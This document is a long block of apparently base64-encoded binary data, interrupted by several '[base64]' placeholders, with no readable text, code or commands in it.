[base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]/6zxQENGgUS0+uo96LW5i2oIY/nDi8wGw9TjOnHIEj2TzalCOGl650pgTqYLOzzE6aN7vo/aT57fcoXronkUgpgf0IpDEqSlH2gsD3M2kTP0S2HaY13Ovkl7OI8LpSDvLsqU+IoIDLnTTerwtmKS4IGsaLUV7AmCDgPdOc5hdJuAHSinm60CfIj31xxMO7bssFjEjqYx/fLobYFna/VqFRhvUJpcXovZX8pmw+y8xZ0MGy5aCsF+b4WL4YC/3zPpZYJJWxuCDoS7DFqKCHmCBgVjHnUY5oGEGCwI1Rn3kdU0bALqcOnjSB6YBynt57Ro/NAkFUWSSfNr0jhuGZPJQo+UM4i0l1tKfDm4+MAvrtspgwy5QmUkdKK0vkArpStqw/t5IFO66NYCufpW/awSRk4Yh8lFflxxTI2CZYHzuJt5E07rPJJlhDkuAFAfOCh1SMGtpjggBUTq5PIEGAPCxIWJkQq8MwrbKiVwpjgsADVllWKrNtshJIHvOuNnmwK0l1NHR7QfDPQ7+df5UmYuLq03xeEGLP098THYdr461Uvt+VpHujTeXHlsu5d5XVJlgo6D5KboLloTcXPgSsnMIU+/RMuRNP2X2VreMZEwS//uFDxgVGHOVL74gF7uJsaS4wy6QMltsr4aGv5vnvNXi9RPTOtnIrr4rFKAZ3lEChICCV9KbmELtZ9WOCwEKSymrO8mTo9u1liYlFoKWnX3GMCQKjlMoiaLSDVSCgeCmfcDHyGTKVJrKZ1t+LqFEEd7LSmCYAyidKIvWZr309iA9FIwE9VukIL3X